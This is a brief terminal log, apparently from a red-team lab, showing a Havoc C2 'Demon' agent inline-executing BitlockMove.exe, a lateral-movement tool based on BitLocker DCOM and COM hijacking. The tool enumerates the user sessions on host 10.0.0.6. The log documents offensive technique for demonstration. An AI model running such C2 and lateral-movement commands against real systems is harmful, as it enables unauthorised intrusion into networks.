 28/07/2025 19:52:07 [5pider] Demon » dotnet inline-execute /home/kali/BitlockMove.exe mode=enum target=10.0.0.6
[*] [549621B3] Tasked demon to inline execute a dotnet assembly: /home/kali/BitlockMove.exe
[+] Send Task to Agent [230 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [768 bytes]:
BitlockMove
Lateral Movement via Bitlocker DCOM interface & COM Hijacking
by @ShitSecure
[+] Enumerating sessions on 10.0.0.6...
[*] Number of sessions: 3
SessionID: 0
State: 4
SessionName: Services
UserName: \
SessionID: 1
State: 0
SessionName: Console
UserName: ipurple\ipurple
[ipurple/VALYRIA] demon.x64.exe/4796 x64 (ipurple.team)
>>>